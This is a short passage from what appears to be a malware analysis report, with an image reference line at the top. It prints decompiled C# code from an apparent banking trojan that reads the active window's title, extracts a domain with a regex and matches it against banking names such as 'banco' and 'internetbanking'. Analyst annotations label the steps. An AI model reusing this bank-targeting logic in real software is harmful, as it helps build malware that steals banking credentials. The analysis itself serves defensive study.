 hid
StringBuilder stringBuilder = new StringBuilder(255);
Program.GetWindowText(foregroundWindow, stringBuilder, 255);
if (stringBuilder.Length != 0)
Get window title
{
string text = stringBuilder.ToString();
if (!string.IsNullOrEmpty(text))
{
string text2 = Program.iyybzduvl(foregroundWindow, text.ToLower());
if (!string.IsNullOrEmpty(text2))
{
string text3 = Regex.Match(text2, "^(?:https?:\\/\\/)?(?:[^@\\n]+@)?(?:www\\.)?([^:\\/\\n?]+)").Groups[1].Value.ToLower();
bool flag = false;
if (text3.Contains("banco "))
{
if (text2.Contains(" "))
{
Program.yijwfcroc = 0;
flag = true;
}
}
Verify against banking names
else if (text3.Contains(" br"))
{
if (text2.Contains(" "))
{
Program.yijwfcroc = 0;
flag = true;
}
}
else if (text3 == "internetbanking ")
{
if (text2.Contains(" "))
{
Program.yijwfcroc = 1;
flag = true;
}
}